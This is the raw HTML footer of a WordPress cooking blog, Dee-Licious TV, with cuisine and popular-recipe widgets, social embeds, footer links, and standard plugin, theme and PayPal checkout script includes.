            <aside id="osetin_cuisines_widget-2" class="widget-odd widget-first widget-1 widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Popular Cuisine</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-3.png" alt="Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/asian/">Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/australian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-3.png" alt="Australian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/australian/">Australian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/chinese/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-4.png" alt="Chinese"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/chinese/">Chinese</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/indian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/india.png" alt="Indian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/indian/">Indian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/italian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/it-1.png" alt="Italian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/italian/">Italian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/mexican/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/mx-1.png" alt="Mexican"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/mexican/">Mexican</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/south-east-asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-2-1.png" alt="South-East Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/south-east-asian/">South-East Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/sri_lankan/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/09/800px-Flag_of_Sri_Lanka.svg_.png" alt="Sri Lankan"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/sri_lankan/">Sri Lankan</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/thai/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-2.png" alt="Thai"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/thai/">Thai</a></h3></div></td><td></td></tr></table></div></aside><aside id="text-3" class="widget-even widget-2 widget widget_text"><h3 class="widget-title"><span>Instagram Feed</span></h3>			<div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;,&quot;cachetime&quot;:30}"  data-postid="" data-locatornonce="2b46519361" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
<div id="sbi_images"  style="gap: 10px;">
			</div>
<div id="sbi_load" >
<p>			<span class="sbi_follow_btn sbi_custom" ><br />
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/17841400246786214/" style="background: rgb(64,139,209);"><br />
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span><br />
			</a><br />
		</span></p>
</div>
<p>		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]"><br />
	</span>
	</div>
</div>
		</aside><aside id="text-4" class="widget-odd widget-3 widget widget_text"><h3 class="widget-title"><span>Facebook Fans</span></h3>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FDeeWilliams82&tabs=timeline&width=250&height=350&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=140250745989557" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
		</aside><aside id="widget_tptn_pop-2" class="widget-even widget-4 widget tptn_posts_list_widget"><h3 class="widget-title"><span>Popular Recipes</span></h3><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><img width="100" height="100" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg" class="tptn_featured tptn_thumb size-woocommerce_gallery_thumbnail" alt="EP2_DEE_CRAB-DISH-2" style="" title="MasterChef 2019 Apron Winning Crab Curry" decoding="async" loading="lazy" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" sizes="auto, (max-width: 100px) 100vw, 100px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><span class="tptn_title">MasterChef 2019 Apron Winning Crab Curry</span></a></span></li><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><img width="100" height="100" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg" class="tptn_featured tptn_thumb size-woocommerce_gallery_thumbnail" alt="Sri-Lankan-Breudher-2048&#215;2048" style="" title="Sri Lankan Breudher" decoding="async" loading="lazy" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><span class="tptn_title">Sri Lankan Breudher</span></a></span></li><li><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><img width="100" height="100" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg" class="tptn_featured tptn_thumb size-woocommerce_gallery_thumbnail" alt="Kiri-Malu-2048&#215;996" style="" title="Kiri Malu – Sri Lankan Creamy Fish Curry" decoding="async" loading="lazy" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><span class="tptn_title">Kiri Malu – Sri Lankan Creamy Fish Curry</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><aside id="block-10" class="widget-odd widget-last widget-5 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="369" height="93" src="https://deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt="" class="wp-image-1735" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png 369w, https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new-300x76.png 300w" sizes="auto, (max-width: 369px) 100vw, 369px" /></figure>
</aside>        </div>
      </div>
        <div class="os-container">
      <div class="main-footer with-social color-scheme-" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
          <div class="footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://www.deelicioustv.com/about-us/">About Me</a></li>
<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://www.deelicioustv.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578"><a href="https://www.deelicioustv.com/shipping-information/">Shipping Information</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.deelicioustv.com/faqs/">FAQs</a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://www.deelicioustv.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.deelicioustv.com/advertise-with-us-2/">Advertise with us</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="https://www.deelicioustv.com/category/news/">News2</a></li>
</ul></div>          <div class="footer-copyright"><p>Dee - Licious  | ALL RIGHTS RESERVED | © 2023</p>
</div>
        </div>
        <div class="footer-social-w">
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul>        </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://www.deelicioustv.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
    <input type="submit" class="search-submit" value="Search" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neptune-by-osetin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.deelicioustv.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.deelicioustv.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro-fa-icons-local-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/assets/css/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='userpro_latest_css-css' href='https://www.deelicioustv.com/wp-content/plugins/userpro/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.deelicioustv.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/www.deelicioustv.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"3e6a768962"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="up-custom-script-js-extra">
/* <![CDATA[ */
var up_values = {"up_url":"https:\/\/www.deelicioustv.com\/wp-content\/plugins\/userpro\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/scripts/up-custom-script.js" id="up-custom-script-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/userpro/addons/timeline/assets/js/timeline.js" id="up_timeline_js-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AZeC0mW0fE54s1vcEE-nVHtaCf99N-HuVC3OMSQdDuJDprWofAo2nRvrRcOuA-HnQQ47viJlJPaQ0mci&currency=AUD&integration-date=2025-08-26&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZeC0mW0fE54s1vcEE-nVHtaCf99N-HuVC3OMSQdDuJDprWofAo2nRvrRcOuA-HnQQ47viJlJPaQ0mci","currency":"AUD","integration-date":"2025-08-26","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AZeC0mW0fE54s1vcEE-nVHtaCf99N-HuVC3OMSQdDuJDprWofAo2nRvrRcOuA-HnQQ47viJlJPaQ0mci","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"8e35ccf228","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.deelicioustv.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"a6b0648e07"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"89f8d3f840"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"527a3a8729"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"bdf9f2208f"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"35f6e19fd9"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"bf23bc7b89"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"c8f3c87bc8"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"60de1d64c4"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"c30fbeaff4"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"7f4ad918b8"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"a2d1b59cb0"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"f33c664972"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"39eaee8bc1"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.deelicioustv.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.deelicioustv.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.deelicioustv.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"59cb6eee7b","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js" id="osetin-feature-review-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js" id="osetin-feature-vote-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js" id="osetin-feature-like-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js" id="osetin-feature-lightbox-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js" id="osetin-feature-autosuggest-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js" id="osetin-feature-search-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js" id="osetin-lib-countdown-timer-plugin-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js" id="chosen-js"></script>
